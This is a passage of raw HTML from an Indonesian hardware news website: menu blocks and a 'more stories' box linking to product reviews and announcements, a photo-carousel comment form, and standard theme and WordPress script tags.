                <div class="td-module-thumb"><a href="https://hardwareholic.com/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50/" rel="bookmark" class="td-image-wrap" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50/" rel="bookmark" title="Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck/" rel="bookmark" class="td-image-wrap" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck/" rel="bookmark" title="Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck">Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_51_69712ad272e68" data-td_block_id="td_uid_51_69712ad272e68"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_51_69712ad272e68" data-td_block_id="td_uid_51_69712ad272e68"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3153"><a href="https://hardwareholic.com/category/review-produk-hardware/">Review</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_60_69712ad28836b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_60_69712ad28836b" ><script>var block_td_uid_60_69712ad28836b = new tdBlock();
block_td_uid_60_69712ad28836b.id = "td_uid_60_69712ad28836b";
block_td_uid_60_69712ad28836b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"545","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_60_69712ad28836b_rand","tdc_css_class":"td_uid_60_69712ad28836b_rand","tdc_css_class_style":"td_uid_60_69712ad28836b_rand_style"}';
block_td_uid_60_69712ad28836b.td_column_number = "3";
block_td_uid_60_69712ad28836b.block_type = "td_block_mega_menu";
block_td_uid_60_69712ad28836b.post_count = "5";
block_td_uid_60_69712ad28836b.found_posts = "77";
block_td_uid_60_69712ad28836b.header_color = "";
block_td_uid_60_69712ad28836b.ajax_pagination_infinite_stop = "";
block_td_uid_60_69712ad28836b.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_60_69712ad28836b);
</script><div id=td_uid_60_69712ad28836b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-gaming-k16-laptop-terjangkau-performa-memukau/" rel="bookmark" class="td-image-wrap" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-19-at-14.15.22-10.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-gaming-k16-laptop-terjangkau-performa-memukau/" rel="bookmark" title="ASUS Gaming K16: Laptop Terjangkau Performa Memukau">ASUS Gaming K16: Laptop Terjangkau Performa Memukau</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-gigabyte-motherboard-stylish-dan-geforce-rtx-5060/" rel="bookmark" class="td-image-wrap" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/08/20250730_120429.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-gigabyte-motherboard-stylish-dan-geforce-rtx-5060/" rel="bookmark" title="Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa yang sangat tinggi untuk PC Putih Idaman">Review GIGABYTE  Motherboard B850 AORUS STEALTH ICE Stylish dan GeForce RTX 5060  Performa&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-nubia-focus-pro-5g-smartphone-kamera-andal-di-bawah-rp-3-jutaan/" rel="bookmark" class="td-image-wrap" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/01/20241203_091235.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-nubia-focus-pro-5g-smartphone-kamera-andal-di-bawah-rp-3-jutaan/" rel="bookmark" title="Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan">Review Nubia Focus Pro 5G: Smartphone Kamera Andal di Bawah Rp 3 Jutaan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-darkflash-dy470-casing-pc-yang-menggabungkan-estetika-dan-performa/" rel="bookmark" class="td-image-wrap" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/11/IMG20241031234531-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-darkflash-dy470-casing-pc-yang-menggabungkan-estetika-dan-performa/" rel="bookmark" title="Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa">Review DarkFlash DY470: Casing PC yang Menggabungkan Estetika dan Performa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/review-zte-blade-a55-smartphone-rp1-jutaan-dengan-layar-jernih-dan-performa-lancar/" rel="bookmark" class="td-image-wrap" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2024/10/20241025_135120-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/review-zte-blade-a55-smartphone-rp1-jutaan-dengan-layar-jernih-dan-performa-lancar/" rel="bookmark" title="Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar">Review ZTE Blade A55: Smartphone Rp1 Jutaan dengan Layar Jernih dan Performa Lancar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_60_69712ad28836b" data-td_block_id="td_uid_60_69712ad28836b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_60_69712ad28836b" data-td_block_id="td_uid_60_69712ad28836b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; © Powered by Hardwareholic.com |                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/gigabyte-perkenalkan-x870e-aero-x3d-wood-motherboard-am5-dengan-ddr5-9000-mt-s-dan-pcie-5-0/" rel="bookmark" class="td-image-wrap" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/AERO-X870E-G-X3D-1-scaled.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0" /></a></div>                <a href="https://hardwareholic.com/category/home/" class="td-post-category">Berita</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/gigabyte-perkenalkan-x870e-aero-x3d-wood-motherboard-am5-dengan-ddr5-9000-mt-s-dan-pcie-5-0/" rel="bookmark" title="GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0">GIGABYTE Perkenalkan X870E AERO X3D WOOD, Motherboard AM5 dengan DDR5 9000 MT/s dan PCIe 5.0</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:06+00:00" >20 January 2026</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/biwin-memperkenalkan-cl100-mini-ssd-dan-rd510-reader/" rel="bookmark" class="td-image-wrap" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/1-introducing-biwin-cl100-mini-ssd-and-rd510-reader.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader" /></a></div>                <a href="https://hardwareholic.com/category/hardware/" class="td-post-category">Pc Hardware</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/biwin-memperkenalkan-cl100-mini-ssd-dan-rd510-reader/" rel="bookmark" title="Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader">Biwin Memperkenalkan CL100 Mini SSD dan RD510 Reader</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T13:11:45+00:00" >17 January 2026</time></span>                            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" class="td-image-wrap" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout"><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/20260115_131658-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout" /></a></div>                <a href="https://hardwareholic.com/category/tabletgadgets/" class="td-post-category">Hardware Gadgets</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout/" rel="bookmark" title="OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo Popout">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100° FOV dan AI Motion Photo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:35:00+00:00" >16 January 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69712ad2936c6
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://hardwareholic.com/computex-2019-kingston-menunjukkan-produk-ssd-yang-menunjang-kebutuhan-sehari-hari/":7663};
	</script>
				<script type="text/javascript" src="https://hardwareholic.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://hardwareholic.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- Google Reader Revenue Manager snippet added by Site Kit -->
<script type="text/javascript" id="google_swgjs-js-before">
/* <![CDATA[ */
